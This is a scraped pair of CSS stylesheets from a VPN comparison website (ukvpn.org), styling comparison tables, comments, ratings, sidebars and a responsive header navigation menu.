.versus.title { margin-top: 10px; font-weight: bold; text-shadow: 1px 1px 0 #fff; }
.versus .title { margin: 0; }
.versus .title .arrow { display: inline-block; margin: 0 8px 0 0; width: 15px; height: 15px; background: transparent url('images/icon-open-closed.png') no-repeat top left; }
.versus.open .title .arrow { background-position: bottom left; }
.versus .versuslist { display: none; }
.versus.open .versuslist { display: block; }

#versus-table { width: 100%; margin: 10px auto 5px; background-color: #fff; border: 1px solid #333; -moz-box-sizing: border-box; box-sizing: border-box; }
#versus-table .sticky { width: 1180px; position: fixed; top: 45px; z-index: 50; border-top: 0; margin: 0 auto; box-shadow: 0 3px 8px #ccc; -moz-box-sizing: border-box; box-sizing: border-box; }
#versus-table.top { margin-top: 335px; }

#versus-table .row { clear: both; border-bottom: 1px solid #999; background-color: #fff; }
#versus-table .cell { float: left; vertical-align: top; }

#versus-table .bg, #versus-table .row.heading { background-color: #333; color: #fff; font-size: 16px; font-weight: bold; }
#versus-table .inner { padding: 5px 10px; overflow: hidden; }
#versus-table .bg .inner { padding: 0; }
#versus-table .logo { display: block; margin: 0 auto; height: 60px; overflow: hidden; }
#versus-table .logo img { width: auto; height: auto; max-height: 100%; }
#versus-table .more-link { display: block; margin-top: 15px; }

#versus-table .tbody .row.middle .cell { vertical-align: middle; }
#versus-table .row.country .inner { padding: 3px 10px; font-size: 14px; line-height: 14px; }
#versus-table .row.country .cell { text-align: center; }
#versus-table .row.country .cell.c1 { text-align: left; }
#versus-table .row.country .cell.supported-yes { background-color: #f2fff4; }
#versus-table .row.country .cell.supported-no { background-color: #fff2f3; }

/* 2er Vergleich */
#versus-table.fiftyfifty .cell { width: 39%; }
#versus-table.fiftyfifty .cell.c1 { width: 39%; }

/* 3er Vergleich */
#versus-table.third .cell { width: 26%; }

#versus-table .cell.c1 { width: 22% !important; font-weight: bold; }
#versus-table .cell.c1 a { text-decoration: none; font-weight: normal; }
#versus-table .cell.c1 .country-name { position: relative; top: -2px; }

#versus-table .cell.colspan-3, #versus-table .cell.colspan-4 { width: 100% !important; float: none; text-align: center; }

.versusbox { float: left; margin: 0 10px 0 0; }
input.vergleichen { float: right; margin-top: 61px; }
.versusbox select { width: 220px; }
.versusbox select:hover { border: 1px solid #0b3d67; }
.versusbox select option:hover { cursor: pointer; color: #e66900; }


/* Kommentare */
#respond, .comments-area { padding: 10px; }
#comments { background-color: #fff; margin-bottom: 20px; }
#comments .title { font-size: 16px; font-weight: bold; }
#comments .ratingtitle { display: block; float: left; padding: 5px 10px; margin-bottom: -1px; border: 1px solid #ccc; border-bottom: none; font-weight: bold; }
#comments label { padding: 0 10px 0 0; }
#comments .stars { margin: 0; }
#comments .rateit-range, #comments .rateit-reset { cursor: pointer; }
#comments textarea, #comments input { background-color: #f0f0f0; border: 1px solid #ccc; }
#comments textarea:hover, #comments textarea:focus, #comments input:hover, #comments input:focus { background-color: #fefefe; border-color: #222; }
#comments textarea { width: 100%; padding: 2px; margin-bottom: 20px; }
#comments input#submit { width: 100%; background-color: #333; border: none; }
ol.comment-list { padding: 0 0 0 20px; }
ol.comment-list li { border-bottom: 1px dotted #ccc; }
#comments .comment-form-author, #comments .comment-form-email { float: left; margin-right: 20px; font-weight: bold; }
#comments .comment-form-comment { clear: both; }


/* Star Rating */
.stars, .stars span { display: block; height: 24px; background-image: url('images/stars.png'); }
.stars { margin: 5px auto 0; width: 128px; text-align: left; }
.stars span { text-indent: -9999.99em; background-position: 0 24px; }
.stars.small, .stars.small span { overflow: hidden; height: 12px; background-image: url('images/stars-small.png'); }
.stars.small { width: 64px; }
aside #comments .stars.small { float: right; }
aside #comments ol { padding: 0 17px; }
aside #comments ol li { margin-bottom: 10px; padding-bottom: 3px; border-bottom: 1px dotted #ccc; }
aside .comment-author { margin-bottom: 10px; }
.review-stars { margin: auto; }
.table.review-stars, .table.review-stars .row, .table.review-stars .cell, .table.review-stars td { border: none; }
.table.review-stars .c1 { padding-top: 10px; font-weight: bold; font-size: 14px; }


/* WP PageNavi */
.wp-pagenavi span, .wp-pagenavi a { display: block; padding: 2px 5px; float: left; margin-right: 5px; }
.wp-pagenavi a, .wp-pagenavi .current { border: 1px solid #ccc; text-decoration: none; }
.wp-pagenavi a:hover, .wp-pagenavi .current { border-color: #52A4EA; background-color: #52A4EA; color: #fff; }
.wp-pagenavi .pages { float: right; }


/* Pro & Contra */
.proconbox { clear: both; text-align: left; }
.proconbox .title { background-color: transparent; padding: 0; color: #333; }
.proconbox strong { display: block; margin-bottom: 10px; font-size: 15px; }
.pro strong { color: #1fb51a; }
.proconbox ul, .vergleich .procon ul, .cfs .pro ul, .cfs .contra ul { list-style: none; padding: 0; margin: 0; }
.vergleich .procon ul { margin-bottom: 5px; }
.proconbox ul li { padding: 0 0 5px 35px; margin-bottom: 5px; font-size: 14px; }
.vergleich .procon ul li, .cfs .pro ul li, .cfs .contra ul li { padding: 0 0 0 25px; margin-bottom: 2px; }
.pro ul { margin-bottom: 5px; }
.pro ul li { background: transparent url('images/icon_positive.png') no-repeat top left; }
.vergleich .procon .pro ul li, .cfs .pro ul li { background: transparent url('images/icon_positive-sml.png') no-repeat top left; }
.contra ul li { background: transparent url('images/icon_negative.png') no-repeat top left; }
.vergleich .procon .contra ul li, .cfs .contra ul li  { background: transparent url('images/icon_negative-sml.png') no-repeat top left; }
.contra strong { color: #ef481a; }


/* Similar Compare im Contentbereich */
.comparelinks { margin-bottom: 10px; }
.comparelinks ul.similar.compare { list-style: none; padding: 0; margin: 0; }
.comparelinks ul.similar.compare li { float: left; width: 25%; }
.comparelinks ul.similar.compare li a { display: block; }

/* Similar Posts */
aside .box.similarposts { background-color: #fff; }
aside .box.similarposts ul { list-style: none; padding: 0; margin: 0; }
aside .box.similarposts ul li { padding: 10px 0; text-align: center; border-bottom: 1px solid #f0f0f0; }
aside .box.similarposts ul li a { color: #000; }
aside .box.similarposts ul li.last { border: none; }


/* Sidebar */
aside { float: right; width: 31%; }
aside a { color: #68e0ff; text-decoration: none; }
aside#left { float: left; width: 220px; margin-right: 15px; }
aside .box ul { list-style: none; padding: 0; }
aside .box .title, aside .titlerow { display: block; margin: 0 0 10px; padding: 5px 10px; background: #222; color: #fff; font-size: 18px; font-weight: 400; text-transform: uppercase; }
aside hr { width: 98%; height: 1px; background: transparent; border: none; border-bottom: 1px solid; margin: 5px auto 8px; }
aside .logo { display: block; margin-bottom: 25px; }

aside .box, aside .thumbbox { margin: 0 auto 20px; }
aside .box { background-color: #333; color: #f0f0f0; }
aside .box .searchform { padding: 5px; }
aside .box, aside hr { border-color: #ccc; }
aside .box img.logo { display:block; margin: 15px auto 5px; }
aside .box .boxcontent { padding: 0px 10px 5px; }

aside ul.menu li { padding: 3px 0 0; background-color: #333; color: #D7F0FF; }
aside ul.menu li a { display: block; color: #68e0ff !important; }
aside ul.menu li:hover a, aside ul.menu li:hover ul.sub-menu li:hover a { color: #52a4ea !important; }
aside ul.menu li:hover ul.sub-menu li a { color: #68e0ff !important; }
aside ul.sub-menu { margin-bottom: 0; }
aside ul.sub-menu li { margin-bottom: 1px; color: #fff; }
aside ul.sub-menu li ul.sub-menu li { margin-bottom: 1px; background-color: #264A60; color: #fff; }
aside ul.sub-menu li ul.sub-menu li:hover { background-color: #326684; }
aside ul.sub-menu li a { position: relative; left: 7px; color: #fff; font-weight: normal; }


aside .thumbbox { padding: 10px 20px; background-color: #fff; color: #333; text-align: center; }
aside .thumbbox table td { border: none; }
aside .thumbbox table td.c1 { padding: 8px 0 0; font-weight: bold; }
aside .proconbox { padding-bottom: 10px; margin-bottom: 20px; border-bottom: 1px solid #f0f0f0; }
aside a.rate { display: block; color: #52A4EA; }
aside a.rate:hover { color: #0cf; }

aside .similarposts ul { list-style: none; text-align: center; }
aside .similarposts ul li { margin: 10px auto; }

aside .titlerow, aside #respond h3 { 
    margin: 0;
    padding: 5px 10px 0;
    font-size: 15.5px !important;
    font-weight: normal !important;
    background-color: #c2def6;
    text-align: center;  
    -moz-border-radius: 8px 8px 0 0;
    -webkit-border-radius: 8px 8px 0 0;
    border-radius: 8px 8px 0 0;
    -khtml-border-radius: 8px 8px 0 0;
}
aside .boxwrap .box {
    -moz-border-radius: 0 0 8px 8px;
    -webkit-border-radius: 0 0 8px 8px;
    border-radius: 0 0 8px 8px;
    -khtml-border-radius: 0 0 8px 8px;
}

aside .proconbox { clear: both; text-align: left; }
aside .proconbox .title { background: none; color: #333; padding: 0; }
aside .proconbox strong { display: block; margin-bottom: 10px; font-size: 15px; }
aside .pro strong { color: #1fb51a; }
aside .proconbox ul { list-style: none; padding: 0; margin: 0; }
aside .proconbox ul li { padding: 0 0 5px 35px; margin-bottom: 5px; font-size: 14px; }
aside .pro ul { margin-bottom: 5px; }
aside .pro ul li { background: transparent url('images/icon_positive.png') no-repeat top left; }
aside .contra ul li { background: transparent url('images/icon_negative.png') no-repeat top left; }
aside .contra strong { color: #ef481a; }
aside a.rate { display: block; margin: 5px auto 10px; text-align: center; }

aside .countrylist .flag { margin-right: 5px; }
aside .countrylist li span { position: relative; top: -3px; }

aside ul.countrylist { list-style: none; padding: 0; margin: 0; }
aside ul.similar li { padding: 5px 0; clear: both; line-height: 16px; }
aside ul.similar.provider li { padding: 10px 0; border: none; }
aside ul.similar li.similarpost { text-align: left; }
aside ul.similar li.last { padding-bottom: 0; border-bottom: none; }
aside ul.similar li .thumbwrap { width: 50px; height: auto; overflow: hidden; float: left; margin: 0 10px 5px 0; }
aside ul.similar li .thumbwrap img { width: 45px; height: auto; }
aside ul.similar li span { display: block; width: 225px; float: left; }
aside ul.similar li .itemtitle { text-align: left; }

aside .bewertungslink { display: block; margin: 5px auto; text-align: center; }

aside #respond, aside #wpcr_respond_1 { margin: 20px 0; background-color: #fff; border: 1px solid #abcfef; }
aside #reviews ol { list-style: none; padding: 0; margin: 0; }
aside ol.comment-list li p { margin-bottom: 5px; }
aside #wpcr_respond_1 { margin: 20px 0 !important; }
aside #wpcr_respond_1 .inner { padding: 5px !important; }
aside .hreview { margin: 5px 0 10px; padding-bottom: 10px; border-bottom: 1px solid #abcfef; }
aside .hreview .title { text-align: left; }
aside #commentform textarea { width: 98%; }
aside #submit { width: 100%; margin: 0 auto; background-color: #c2def6; border: 1px solid #abcfef; color: #0b3d67; font: normal 14px/22px Arial, sans-serif; }
aside #submit:hover { background-color: #0b3d67; border-color: #0b3d67; color: #c2def6; cursor: pointer; }

aside .top3_providers .provider { margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px solid #abcfef; }
aside .top3_providers .provider .zumanbieter { margin: 10px 0 0; }
aside .top3_providers .provider .pricefrom { margin-top: 12px; font-size: 20px; font-weight: bold; }


/* Footer */
footer { padding: 20px 0 0; text-align: right; background-color: #151515; color: #fff; }
footer .innerwrap { padding: 10px 0; }
footer a { color: #fff; }
footer .box { width: 30%; float: left; margin-right: 2%; text-align: left; }



/* Responsive */
@media all and (max-width: 1240px){ 
    #wrap, header .innerwrap, footer .innerwrap { width: 98%; }
    #main.sidebar #content { width: 67%; }
    aside { width: 31%; }
    aside img { max-width: 100%; height: auto; }
    #versus-table { width: 100%; }
    #versus-table .sticky { width: 96.4%; }
    #commentform textarea { width: 99%; }
    .versusbox { width: 20%; }
    .versusbox select { width: 100%; }    
    #main .details { height: 350px; }
    .logobox.sticky { width: 64.5%; }
}
@media all and (max-width: 1030px){
    .vergleich .cell.offers { display: none; visibility: hidden; }
    .vergleich .cell.c1 .offers { display: block; visibility: visible; padding-top: 10px; }
    #main .details { height: 300px; }
}

@media all and (max-width: 900px) {
    #versus-table .sticky { width: 95.9%; } 
    header .logo img, #main .content img, aside img, dl.caption { max-width: 100%; height: auto; }  
    aside#right .review-item .c1 { display: none; visibility: hidden; }
    #versus-table .row.country { height: 20px; overflow: hidden; }
    #versus-table .row.country.buttons { height: auto; }
    #versus-table .row.country .inner { font-size: 12px; }
    .proconbox ul li { padding: 0 0 0 22px; margin-bottom: 3px; }
    .pro ul li { background: url('images/icon_positive-sml.png') no-repeat 0 5px; }
    .contra ul li { background: url('images/icon_negative-sml.png') no-repeat 0 5px; }
    aside ul.similar li { overflow: hidden; }
    .vergleich .cell.moneyback { display: none; visibility: hidden; }
    .underthetable ul li { width: 33%; }
    #main .details { height: 250px; }
}
@media all and (max-width: 810px){
    #wrap, header .innerwrap, footer .innerwrap { width: 100%; }
    #versus-table .bg, #versus-table .row.heading { font-size: 14px; }
    #versus-table .sticky { width: 97.7%; }
    #versus-table .logo img { max-width: 100%; }
    aside#left .countrylist li { float: left; }
    aside#left .countrylist li span { display: none; visibility: hidden; }  
    aside#left ul { list-style: none; padding: 0; } 
    .comparelinks ul.similar.compare li { width: 50%; }
    .vergleich .cell.protocols { display: none; visibility: hidden; }    
    #main .details { height: 230px; }
    .logobox.sticky { width: 65.5%; }    
} 
@media all and (max-width: 780px) {
    .review-stars .cell { display: block; padding: 0; }
    aside a.rate { text-align: left; } 
}
@media all and (max-width: 768px){    
    .underthetable ul li { width: 50%; }
    header .getagrip.sticky .logo, header .getagrip.sticky .searchform { display: none; }        
    #main .details { height: 200px; }
    #versus-table .sticky { top: 35px; }
    .logobox.sticky { top: 10px; }
    .logobox .rating { padding-top: 5px; }
    .logobox a.zumanbieter { padding: 5px 10px; }
    .logobox .left, .logobox .right { width: 30.5%; }
    .logobox .middle { width: 38.5%; }    
}
@media all and (max-width: 740px){
    header .logo img { max-width: 100%; height: auto; } 
    header .searchform { float: left; width: 99%; margin: 0 auto 5px; }
    header #searchsubmit { width: 30%; float: right; }      
    header .getagrip.sticky .logo { float: left; width: 150px; }
    header .getagrip.sticky .searchform { float: right; width: 50%;  margin-top: 15px;  }
    header .getagrip.sticky #s { width: 60%; }
    #main .content img, aside img { max-width: 100%; height: auto; }        
    input.vergleichen { font-size: 12px; font-weight: normal; }
    #main .cfs, #main figure { width: 100%; float: none; }    
}
@media all and (max-width: 710px) {
    .vergleich .cell.filesharing { display: none; visibility: hidden; }
    .vergleich .procon ul li { padding-left: 15px; }
    .vergleich .procon .pro ul li { background: url('images/icon_pro-mini.png') no-repeat 0 5px; }
    .vergleich .procon .contra ul li { background: url('images/icon_contra-mini.png') no-repeat 0 5px; }
    #versus-table.top { margin-top: 400px; }
}
@media all and (max-width: 680px){
    .versusbox { width: 32%; margin: 0 1% 0 0; }
    input.vergleichen { width: 100%; float: none; clear: both; display: block; margin-top: 10px; font-size: 14px; font-weight: bold; }
    #versus-table .bg, #versus-table .row.heading { font-weight: normal; font-size: 12px; }
    #versus-table .sticky { width: 97.3%; }
    .comparelinks ul.similar.compare li { float: none; width: 100%; }
    #main .entry table.overview { width: 100%; }
    #main .entry td.c1 { width: 30%; }    
}
@media all and (max-width: 650px){  
    table.topanbieter .c1, table.topanbieter .c2 { width: 50%; }
    table.topanbieter .postimg { width: 100% !important; max-width: 100%; height: auto; }
    #commentform #author, #commentform #email { width: 99%; margin-left: 0; }   
    #versus-table .stars { display: none; visibility: hidden; } 
    #versus-table.top { margin-top: 350px; }
}
@media all and (max-width: 620px){
    aside#right { clear: both; width: 100%; float: none; padding: 0; margin: 5px auto 10px; }
    aside#left { float: right; width: 34%; margin-right: 0; margin-left: 1%; }
    #main.sidebar .content .post { padding: 5px; }
    #main.sidebar #content, aside { clear: both; width: 100%; float: none; padding: 0; margin: 5px auto 10px; }
    .vergleich .cell.countries { display: none; visibility: hidden; } 
    #versus-table.top { margin-top: 320px; }
    .bottom .logobox.sticky { display: block; width: 100%; position: fixed; z-index: 99; top: auto; bottom: 0; margin: 0 auto; padding-top: 2px; }
    .bottom .logobox.sticky .rating { padding-top: 10px; }
    .bottom .logobox.sticky a.zumanbieter { padding: 12px 5px; margin-right: 5px; }
    .content .logobox.sticky { display: none; }    
    .logobox a.zumanbieter { width: 90%; }
}
@media all and (max-width: 585px){  
    #versus-table.top { margin-top: 300px; }
}
@media all and (max-width: 535px){  
    .vergleich .cell.logfiles, .vergleich .cell.channels { display: none; visibility: hidden; } 
    .cfs .cell { display: block; }
    .cfs .row { padding: 5px 0; }    
}
@media all and (max-width: 515px){  
    .versusbox { font-size: 13px; }
    .versusbox select { font-size: 12px; }
    aside#left, #versus-table .cell.c1, #versus-table .row.country { display: none; visibility: hidden; }
    #versus-table.third .cell { width: 33%; }
    #versus-table.fiftyfifty .cell { width: 50%; }
    #versus-table .sticky { width: 95.9%; }
    #versus-table, .proconbox ul li { font-size: 12px; line-height: 18px; }
    .vergleich .c1 { width: auto; }
    .vergleich .anbieterlogo { width: 100%; max-width: 100%; height: auto; }
    .underthetable ul li { width: 100%; }
}
@media all and (max-width: 500px) {
    .bottom .logobox.sticky .left, .bottom .logobox.sticky .right { width: 30%; }
    .bottom .logobox.sticky .middle { width: 39%; }
}
@media all and (max-width: 460px){    
    .vergleich .row, .vergleich .cell, .vergleich .cell.offers, .vergleich .offers .linktext { display: block; visibility: visible; }
    .vergleich .row.thead, .vergleich .c1 .linktext, .vergleich .cell.c1 .offers { display: none; visibility: hidden; }
    .vergleich .cell.provider { margin-top: 10px; }
    .vergleich .anbieterlogo { width: auto; }    
    .table a.zumanbieter { font-weight: bold; font-size: 14px; }       
    #versus-table.top { margin-top: 290px; }    
    .table.anbieter .cell { display: block; width: 100%; } 
    .channelbox .provider, .channelbox .channelscreen { width: 100%; float: none; margin-bottom: 15px; }
    .table.anbieter .row { display: block; margin-bottom: 10px; border: 1px solid #c2def6; }
    .table.anbieter .cell { display: block; width: 100% !important; border: none; }
}
@media all and (max-width: 415px){
    header .logo, header .search-form { float: none; width: 100%; }
    header .search-form { margin: 5px auto; text-align: center; }    
    
    .versusbox { float: none; width: 100%; font-size: 14px; }
    .versusbox select { font-size: 14px; }
    #versus-table .logo { height: 40px; }
    #versus-table.top { margin-top: 0; }  
    #main .details { height: 150px; }
    
    .bottom .logobox.sticky .left { width: 38%; }
    .bottom .logobox.sticky .right { width: 32%; }
    .bottom .logobox.sticky .middle { width: 30%; }
    .logobox .left { padding-top: 5px; }
    .logobox .right { padding-top: 7px; }
    .logobox .rating, .bottom .logobox.sticky .rating { padding-top: 18px; }    
    .logobox.sticky a.zumanbieter { width: 80%; padding: 5px !important; margin: 5px auto; }
    .bottom .logobox.sticky .left { padding-top: 10px; }
    .bottom .logobox.sticky .left img { max-width: 95%; }
    .bottom .stars, .bottom .stars span { overflow: hidden; height: 18px; background-image: url('images/stars-medium.png'); }
    .bottom .stars span { background-position: 0 18px; }
    .bottom .stars { width: 96px; margin: 0 auto; }
}
@media all and (max-width: 365px) {
    .content .logobox .left { text-align: center; }
    .content .logobox a.zumanbieter { margin: 15px auto 0; }
    .content .logobox .left, .content .logobox .middle, .content .logobox .right { display: block; width: 100%; max-width: 100%; }
    .content .logobox .rating { padding-top: 0; }
}
@media all and (max-width: 320px) {
    .bottom .logobox.sticky .left, .bottom .logobox.sticky .middle, .bottom .logobox.sticky .right { display: block; width: 100%; max-width: 100%; }
    .bottom .logobox.sticky .rating { padding-top: 0; }
    .bottom .stars, .bottom .stars span { height: 24px; background-image: url('images/stars.png'); }
    .bottom .stars span { background-position: 0 24px; }
    .bottom .stars { width: 128px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.ukvpn.org/wp-content/themes/ukvpn.org/css/navi.css
body_size: 3053
content:
/* _Header Navigation */
header .sticky, header .menuwrap.sticky { position: fixed; width: 100%; left: 0; top: 0; z-index: 100; border-top: 0; margin: auto; }
header .menuwrap {clear: both; width: 100%; height: 45px; margin: auto;background-color: #0B3D67;
    background: #2d2d2d; /* Old browsers */
    background: -moz-linear-gradient(top,  #2d2d2d 0%, #232323 45%, #191919 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #2d2d2d 0%,#232323 45%,#191919 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #2d2d2d 0%,#232323 45%,#191919 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#191919',GradientType=0 ); /* IE6-9 */

}
header .menuwrap nav.mainmenu { width: 1182px; }
header .menuwrap .mobile { display: none; visibility: hidden; margin: 5px 10px; padding: 4px 30px; border: none; background: url('../images/navi.png') no-repeat 0 5px; color: #fff; text-decoration: none; }
header .menuwrap .mobile:hover { cursor: pointer; }
header .menuwrap .mobile:after { display: inline-block; font-style: normal; font-weight: normal; font-size: 15px; line-height: 0.9; content: '↓'; text-shadow: 0px 0px 1px #efefef; margin-left: 10px; }
header .menuwrap.open .mobile:after { content: '↑'; }
header nav.mainmenu { width: 100%; margin: auto; display: block; box-sizing: border-box; -moz-box-sizing: border-box; text-transform: uppercase; font-family: 'Open Sans', Arial, sans-serif; }
header nav.mainmenu ul { position: relative; list-style: none; margin: 0; padding: 0; /*background-color: #0B3D67;*/ vertical-align: baseline; }
header nav.mainmenu ul li { float: left; margin-right: 5px; font-weight: bold; vertical-align: baseline; }
header nav.mainmenu ul li a { float: left; padding: 10px 15px; color: #fff; text-decoration: none; font-weight: 300; font-size: 14px; letter-spacing: -0.3px; }
header nav.mainmenu ul li a:hover { cursor: pointer; color: #fff; }
header nav.mainmenu li:hover .sub-menu a:hover { color: #52A4EA; }
header nav.mainmenu .sub-menu, header nav.mainmenu .sub-menu .sub-menu {width: 100%;left: 0;top: 100%;margin: 0;position: absolute;overflow: hidden;visibility: hidden;display: block;opacity: 0; ;z-index: 100; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
header nav.mainmenu .sub-menu .sub-menu li, header nav.mainmenu .menu .sub-menu > li { min-width: 0; }
header nav.mainmenu .sub-menu { padding: 10px 0; }
header nav.mainmenu .sub-menu .sub-menu { display: block; position: static; padding: 0; }
header nav.mainmenu .sub-menu .sub-menu li { display: block; float: none; font-weight: normal; margin-left: 5px; }
header nav.mainmenu .sub-menu li { width: 24%; }
header nav.mainmenu .sub-menu .sub-menu li { width: auto; }
header nav.mainmenu .sub-menu li a, header nav.mainmenu .sub-menu .sub-menu li a { width: 100%; padding: 0 25px; line-height: 18px; }
header nav.mainmenu .sub-menu .sub-menu li a { font-size: 12px; letter-spacing: .5px; }
header .sub-menu .wp-post-image, .sub-menu a { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
header .sub-menu .sub-cats { padding: 0; margin-top: -35px; }
header .sub-menu .sub-nav { padding-right: 50px; padding-left: 25px; margin-right: 25px; background: #333; margin-bottom: -600px; padding-bottom: 600px; padding-top: 37px; }
header .sub-menu .sub-nav li { float: none; display: block; position: relative; }
header nav.mainmenu .sub-menu .sub-nav li a { text-transform: uppercase; padding: 5px; border-top: 0; border-bottom: 1px solid #2f4154; }
header .sub-menu .sub-nav ul { top: 0; left: 100%; }
header nav.mainmenu .sub-menu .sub-nav ul li { min-width: 220px; }
header nav.mainmenu .sub-menu .sub-nav ul li:last-child a { border-bottom: 0; }
header nav.mainmenu .sub-menu .sub-nav li:hover, header nav.mainmenu .menu .sub-nav li.current-menu-item  { background: #52A4EA; }
header .sub-menu .extend { padding: 0 25px 0 0; }
header .sub-menu .heading { display: block; border-bottom: 1px solid #2f4154; padding: 5px 0; margin-bottom: 21px; font-weight: 600; }
header .sub-menu .featured h2 { /*padding-left: 0;*/ text-transform: none; }
header .sub-menu .featured h2 a { color: #efefef; }
header .sub-menu .highlights article { margin-bottom: 14px; }
header .sub-menu .recent-posts .posts-list { text-transform: none; }
header .sub-menu .posts-list div:first-child { padding-top: 0; }
header .sub-menu .posts-list .post { overflow: hidden; padding-top: 21px; }
header .sub-menu .posts-list .post > a { float: left; position: relative; }
header .sub-menu .posts-list .content { border-bottom-color: #2f4154; margin-left: 75px; min-height: 0; }
header .sub-menu .posts-list img { width: 60px; }
header .sub-menu .posts-list .content > a { margin-bottom: 10px; }
header nav.mainmenu .sub-menu.links { padding: 35px 0 42px 0; }
header nav.mainmenu .sub-menu.links > li.current-menu-item { background: inherit; }
header nav.mainmenu .sub-menu.links > li { float: left; width: 25%; border: 0; padding: 0 25px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
header nav.mainmenu .sub-menu.links > li > a { border: 0; text-transform: uppercase; font-size: 14px; font-weight: 600; border-bottom: 1px solid #2f4154; padding: 5px 0; }
header nav.mainmenu .sub-menu.links > li > a:after { display: none; }
header nav.mainmenu .sub-menu.links > li ul { visibility: inherit; opacity: 1; position: static; }
header nav.mainmenu .sub-menu.links > li li a { padding-left: 10px; border-top: 0;  border-bottom: 1px solid #1f2c38; }
header nav.mainmenu .sub-menu.links > li li a:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; font-size: 12px; line-height: 0.9; content: "\f105"; margin-right: 10px; }
header nav.mainmenu .sub-menu.links > li:hover { background: transparent; }
.sub-menu .wp-post-image:hover { opacity: 1; }
header .mainmenu .menu li > a:after { display: inline-block; font-style: normal; font-weight: normal; font-size: 15px; line-height: 0.9; content: '↓'; text-shadow: 0px 0px 1px #efefef; margin-left: 10px; }
header .mainmenu .menu li li > a:after { display: none; }
header .mainmenu .menu li > a:only-child:after { display: none; }
header .mainmenu .menu > li:first-child > a { border-left: 0; box-shadow: none; }
header .mainmenu .menu > li:hover {/* background: #52A4EA; */}

header .menu > li > a > .m-item{padding:0 !important; color: #52B8F7;  font-weight: bold !important;}

/*********CUSTOM************/
.close-sub{display: none}
.drop .close-sub{display: inline-block; width: 35px; height: 35px; font-size: 20px;
    position:absolute !important; right:10px; top:100%; z-index:99999999999999999;
    background: url(../images/icon-close.png) no-repeat;
    display: none; 
    }
.menu-item a {color: #fff !important;}
.drop > li{background: #53A4EA}
.drop.menu-item-has-children a{position:relative; }
/*.sub-menu .drop.menu-item-has-children > a:before{
    content: '\2191';
    display: inline-block !important;
    padding: 0 5px;
    position: absolute;
    right: 10px;
    top: 3px;
    z-index:999999999999999999999999999;
}*/

.sub-menu .drop.menu-item-has-children::after{
    display:none
}
.sub-menu .drop.menu-item-has-children > a.touched:before{
    /*content: '\2191';*/
    display: inline-block !important;
    padding: 0 5px;
    position: absolute;
    right: 10px;
    top: 3px;
    z-index:999999999999999999999999999;
}

.sub-menu  .menu-item-has-children > a:not(.touched):after{
    display: inline-block !important;
    padding: 0 5px;
    position: absolute;
    right: 10px;
    top: 3px;
    /* content: '\2193';*/
    content: ' ' !important;
    z-index:999999999999999999999999999;
}
.sub-menu  .menu-item-has-children.clickable:after{
    display: none;
    content: '';
}
header .menu > li{color:#52B8F7;font-weight:bold !important;}
header .menu > li > .m-item:before{background: url(../images/separator.png) no-repeat;content:" ";display:inline-block;width:2px;
    height: 26px; position:absolute; right:-28px; top:-2px;
}

header .menu > li > a .m-item:before{background: url(../images/separator.png) no-repeat;content:" ";display:inline-block;width:2px;
    height: 26px; position:absolute; right:-22px; top:-2px;
}
header .menu > li.drop{color:#C3AA04}
header .menu > li span{color: #52B8F7; position:relative; text-transform: uppercase; font-weight: bold; font-size: 14px; }
header .menu > li.drop > .sub-menu > li > a > .m-item { text-transform: uppercase; color:#7CC0EA; }
header .menu .sub-menu li span { text-transform: uppercase; }
header .menu .m-item:hover { color: #FBD000 !important; }
.sub-menu .drop.menu-item-has-children ul li{display:inline-block; }
.sub-menu .sub-menu li{width: 100% !important;}
.drop .sub-menu { display: block!important;
    visibility: visible!important;
    opacity: 1!important;}
.sub-menu .drop::after{
    content: '';
    display: none !important;
    padding: 0 5px;
}

/* ------------------- MENU STYLES --------------------*/

header .menu{
    width: 100%!important;
}

.clearfix{
    clear: both;
}

header .menuwrap{
    height: auto;
    /* background-color: #0B3D67;*/
    position: relative;
}
header .menu{
    display: table;
    list-style-type: none;
    width: 100%;
    /*background-color: #0B3D67;*/
    padding: 0;
    float: none;
}
header .menu li{
    display: table-cell!important;
    height: 45px;
    float: none;
    line-height: 35px;
    padding: 5px 25px 5px 10px;
    /*background-color: #0B3D67;*/
    color: white;
    text-align: center;
    font-weight: normal!important;
}

header .menu li > a{
    color: white;
    text-decoration: none;
    display: block;
    float: none!important;
    outline: 0;
    padding: 0!important;
    font-size: 1em!important;
    font-weight: normal!important;
}

header .menu li > a:hover{
    cursor: pointer;
    color: white;
    text-decoration: none
}

header .menu > li:hover{
    /* background-color: #53A4EA; */
    cursor: pointer;
}
header .menu > li > .sub-menu{
    background: rgba(40,55,70,.9);
}
header .sub-menu{
    /* position: absolute; */
    left: 0;
    /*top: 45px!important;*/
    width: 100%;
    padding: 0;
    height: auto;
    /*background-color: #0B3D67;*/


    list-style-type: none;
}

header .sub-menu li{
    height: auto;
    display: table-cell;
    line-height: 25px;
    padding: 0;
    text-align: center;
    width: 25%!important;
    float: left!important;
    margin: 0!important;
}

@media all and (min-width: 769px){
    header .sub-menu li {
        width: 100%!important;
    }
    .column {
        width: 25%;
        float: left;
    }
    ul.sub-menu.two_column .column {
        width: 50%;
    }

    ul.sub-menu.one_column {
        width: 25% !important;
    }
    ul.sub-menu.two_column {
        width: 50% !important;
    }

    ul.sub-menu.one_column ul.sub-menu.one_column{
        width: 100% !important;
    }
    ul.sub-menu.two_column ul.sub-menu.two_column{
        width: 100% !important;
    }
}

.column li.menu-item a {
    text-transform: none;
    color: #7CC0EA !important;
}

header .sub-menu li > a{
    color: white;
    width: auto!important;
    text-decoration: none;
    display: block;
    padding: 5px 10px!important;
    outline: 0;
    text-align: left;
}

header .sub-menu li > a:hover{
    text-decoration: none;
    color: #53A4EA;
}

header .mobiletoggle{
    color: white;
    cursor: pointer;
    height: 35px;
    line-height: 35px;
    padding-left: 15px;
    color: #52B8F7;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
}

header .mobiletoggle::before{
    content: url(../images/icon-mobile-nav.png);
    margin: 0 5px 0 0;
    position: relative;
    top: 2px;
}
